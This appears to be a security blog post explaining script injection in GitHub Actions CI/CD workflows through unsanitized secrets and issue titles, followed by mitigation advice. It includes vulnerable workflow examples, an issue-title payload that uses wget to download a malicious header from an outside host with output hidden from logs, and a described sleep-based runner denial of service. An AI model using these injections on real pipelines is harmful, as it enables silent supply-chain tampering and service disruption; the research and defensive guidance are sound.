Over the last years, several solutions for DevOps tooling have been established as platform choices for personal and enterprise use. Most of them offer CI/CD capabilities, as one of the core principles of modern software development.

While CI/CD has enabled significant advances for developers, it also poses concerns regarding security management on distributed operations. Often, code is executed on remote ‘agent’ machines, imposing new requirements on how to treat sensitive data through the pipeline while being able to code on a different workstation. In addition, automation requires non-interactive operations based on dynamic inputs, variables, or secret values.

For this post, I will be using GitHub to illustrate how to abuse inputs and inject UNIX commands into a traditional development pipeline.

Disclaimer: even though my research has been performed on GitHub, any platform using non-sanitized inputs on pipelines may be subject to this kind of attack.

Inputs

Inputs are accessed on CI/CD .yml files via syntax substitution. In the case of GitHub Actions Workflows, they will be enclosed between the symbols ${{ }}.

There are many inputs available:

- Accessing the title of a Pull Request or Issue event: ${{ github.event.pull_request.title }}, ${{ github.event.issue.title }}

- Accessing a secret: ${{ secrets.NAME }}

- Accessing an output value of a step: ${{ steps.<step_id>.outputs.<output_name> }}

Secrets



Although a secret is the desirable premise of a permanent hidden value, sensitive pieces of information are obscured while still being used as a black box. Without sanitizing inputs, these secrets may contain unexpected values, potentially leading to arbitrary, invisible operations once translated into the CI/CD pipeline in a silent, non-auditable way.

Due to the level of access required to change secrets (usually, administrative), the attack surface for secrets is lower than other inputs.



Secret behavior on pipeline logs

Platforms redact any occurrence of the string that may appear on logs after execution. One traditional echo ${{ secrets.EXAMPLE }} will result in:

This also applies to any occurrence derived from another command execution.

echo ${{ secrets.EXAMPLE }} > output.txt && cat output.txt

This line will result in the same redaction.



Script injection through secrets



This is the input form for defining a secret on GitHub.

As seen, this form does not establish any limits regarding the content type, length, blanks, or special characters. The secret can be a large string value, or as short as a single character. I have tested it, and it fails around 350-400 lines of enwik8.

This is a sample workflow file.

name: Generic enterprise workflow

on:

push:

jobs:

Run-command-with-injected-secret:

name: Run echo with a secret

runs-on: ubuntu-latest

steps:

- run: echo ${{ secrets.LOGIN_TOKEN }}As seen above, the job will execute echo with a secret parameter. We are expecting the value for LOGIN_TOKEN to be a string, but since this is not enforced, we could use the secret to inject an invisible command.

A more interesting operation is to force a silent Denial of Service (DoS) on a runner, attaching a sleep command after the secret. Consider the following workflow where an API token is defined on a secret, to perform a curl request against a real public API.

name: Binance 24h tracker

on:

push:

jobs:

retrieve-data:

name: Retrieving ETH/BTC data

runs-on: ubuntu-latest

steps:



- run: API_TOKEN=${{ secrets.API_TOKEN }} && curl -XGET https://api2.binance.com/api/v3/ticker/24hr -H "Authorization:\ $API_TOKEN"When defining the API_TOKEN secret, we have done it as:

As a result, the runner stalls until the job times out or the operation is canceled, usually taking a long time. This attack cannot be diagnosed from logs or the workflow YAML file. Users can spend hours before realizing what is happening, as this assessment can only be made by intuition without proof.

Script injection over Pull Requests and Issues

The following code defines a workflow where a repository is checked out (its branch content is downloaded locally inside the runner), using the GitHub Action checkout. After that step, it performs a simple C compilation using gcc. Finally, it runs an echo line to test the application.

name: Simple Compiler

on:

push:

jobs:

compile-proj:

name: Compiling project

runs-on: ubuntu-latest

steps:

- uses: actions/checkout@v3

with:

repository: 'piartz/wargame-rollstats.git'

ref: 'main'

- run: gcc -Wall src/main.c -o war_roll



- run: echo "Now testing the app:" && ./war_rollThis library is intended to perform operations based on dice rolls, calculating the statistic success ratio of achieving a result of X or more. For the example execution, it has been defined to calculate the success ratio of getting a 6 on a 6-sided dice (d6). The code for this C application is publicly available and can be found here.

The first run with this configuration delivers a valid result.

What if we automate the COMPILATION_NAME by using a GitHub issue?

name: Simple Compiler

on:

issues:

types: [opened]

jobs:

compile-proj-mal:

name: Malicious compilation

runs-on: ubuntu-latest

steps:

- uses: actions/checkout@v3

with:

repository: 'piartz/wargame-rollstats.git'

ref: 'main'

- run: |

COMPILATION_NAME=${{ github.event.issue.title }}

gcc -Wall src/main.c -o $COMPILATION_NAME



echo "Now testing the app:" && ./$COMPILATION_NAMENow let’s feed COMPILATION_NAME with an interesting GitHub Issues title:

war_exec && wget https://raw.githubusercontent.com/piartz/actions-phishing-demo/main/malicious_c.h &> /dev/null && mv malicious_c.h include/warfunct.h

This will give the compilation the name war_exec, download a copy of malicious_c.h and replace the original warfunct.h with the new file. In the process, we are also filtering stdout and the stderr of the wget command to avoid any trace of the download on the logs (&>/dev/null).



The program compiles as usual, but the sample result tampers:

This injection could have been mitigated by defining COMPILATION_NAME as an env variable for the job. Environment variables are escaped and the job would have simply processed the title as a string. It is therefore a good practice to do so when values are derived from a dynamic input on CI/CD.

How to mitigate attacks on inputs

What DevOps platforms can do

While many input types are consistently secured with the user’s best practices, input security can be hardened by changing several aspects of their implementation. Once again, script injection is not only specific to GitHub but other platforms may be suffering from a similar design.

For many inputs, the basic way of defending against script injection is to make sure that their format corresponds with a predefined content type. Is it an integer? Then fail when a string appears on the input. Is it a string? Then parse it so attempts of running are escaped. Types must be publicly visible and auditable, and freeform inputs must be limited, forbidden, or at least well-monitored.

Beyond type checks, we could establish limits such as input length for some specific types of secrets. We can be certain about the length of secrets such as hashes, some API keys, or a 6-digit PIN.

Lastly, allowing non-secret variables to be defined in a similar way to secrets can reduce the bad practice of using secrets as regular, reusable values.

What users can do

- An adequate access policy for secrets and write permissions on repositories can drastically reduce the attack surface.

- Define inputs as intermediate environment variables: these will always be escaped in case of a script injection.

- Use predefined, closed functions (for example, GitHub Actions) instead of shell commands whenever possible.

- Avoid defining secrets with cloud provider credentials if another method for authentication is available, for example, OpenID Connect.

- Use supply chain security scanning tools such as OpenSSF Scorecard.

- Set up monitoring tools for your environment, and create log alerts for any suspicious permission modifications and which user or app has performed the operation.